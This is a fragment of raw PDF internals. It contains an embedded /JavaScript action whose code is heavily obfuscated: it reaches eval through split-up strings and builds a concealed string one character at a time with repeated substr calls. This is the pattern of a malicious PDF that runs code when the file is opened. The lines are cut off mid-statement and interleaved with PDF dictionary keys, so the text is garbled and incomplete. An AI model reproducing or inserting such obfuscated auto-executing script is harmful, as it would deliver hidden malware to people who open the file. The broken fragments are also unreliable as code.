 A B C D
5
/S /JavaScript
/JS "(\r\ne=\\(\\(\\(\'v21'\\)"
\ ')\\).indexOf;\r\nc=\r\n\'IC <\\)h}[Sw>=]d@-m6v_nW;AbtNKEzrspyD:2k+"Pcq8x%f4,oV.5uMQe&7ag13iGj/9U"{*|l0\\(\';\r\nl=\'l\';\r\ne=e\\(\\)[\\(\\(2+3\\)?\'e\'+\'v\':"jkrl23jrkl2"\\)+\'a\'+l];\r\ns=[];\r
]\\(z\\);z=c[\'s\'+"ubstr"]\\(45,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(53,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(13,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(43,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(43,1\\);s[a]\\(z\\);z=c[\'s
z=c[\'s\'+"ubstr"]\\(62,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(36,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(74,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(45,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(53,1\\);s[a]\\(z\\);z=c[\'s\'+"ubs
+"ubstr"]\\(45,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(53,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(58,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(74,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(58,1\\);s[a]\\(z\\);z=c[\'s\'+"ubstr"]\\(47
/JavaScript 's\'+"ub
/Names 23 0 R
/AcroForm 22 0 R
/Pages 7 0 R
/OCProperties
6 <<
/D
<<
/RBGroups []
/AcroForm